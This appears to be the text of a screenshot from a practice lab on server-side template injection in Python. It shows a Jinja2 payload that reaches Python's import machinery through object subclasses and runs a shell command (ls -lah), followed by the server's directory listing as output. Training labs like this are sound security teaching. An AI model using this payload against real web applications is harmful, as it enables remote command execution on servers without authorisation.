 SSTI Python Lab
Home
Welcome!
Can you exploit the "?page=" parameter?
Jinja2
"".__class__.__mro__[1].__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")("subprocess").check_output(['ls', '-lah'])}}
Submit
b'total 28K\ndrwxr-xr-x 1 root root 4.0K May 19 08:23 .\ndrwxr-xr-x 1 root root 4.0K May 19 08:23 ..\n-rw-rw-r-- 1 root root 38 May 19 07:37
.txt\ndrwxr-xr-x 2 root root 4.0K May 19 08:23 __pycache__\n-rw-rw-r-- 1 root root 2.1K May 18 13:43
jinja2Template.py\n-rw-rw-r-- 1 root root 2.1K May 18 14:12 makoTemplate.py\n-rw-rw-r-- 1 root root 2.2K May 18 14:16 server.py\n'